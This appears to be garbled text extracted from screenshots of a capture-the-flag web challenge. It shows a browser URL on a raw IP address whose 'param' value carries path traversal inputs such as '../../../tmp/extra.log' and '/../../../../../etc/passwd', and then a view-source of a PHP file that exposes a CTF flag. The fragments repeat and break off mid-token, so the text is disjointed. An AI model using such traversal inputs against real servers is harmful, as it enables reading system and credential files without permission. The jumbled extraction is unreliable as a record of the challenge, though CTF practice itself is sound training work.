 Not secure | 34.159.31.74:31137/?param=../../../tmp/extra.log
/tmp/extra.log /tmp/extra.log /tmp/extra.log /tmp/extra.log /tmp/extra.log /tmp/extra.log f7349ghf3c7r20ffj4/flag.php /../../../../../etc/passwd /../../../ ../../../tmp/extra.log /root/ ../../../tmp/extra.log ../../../tmp/extra.log f7349ghf3c7r20ffj4/flag.php ../../../tmp/extra.log ../../../tmp/extra.log noutate
../../../tmp/extra.log
../../../tmp/extra.log /tmp/extra.log
../../../tmp/extra.log ../../../tmp/extra.log
Not secure | view-source:34.159.31.74:31137/?param=f7349ghf3c7r20ffj4/flag.php
ine wrap
1 <php
2
3 $x="CTF{db21629aa63aa7add8be1b2f435d49238243cbf5e87f2b736a691c3f62d647d5};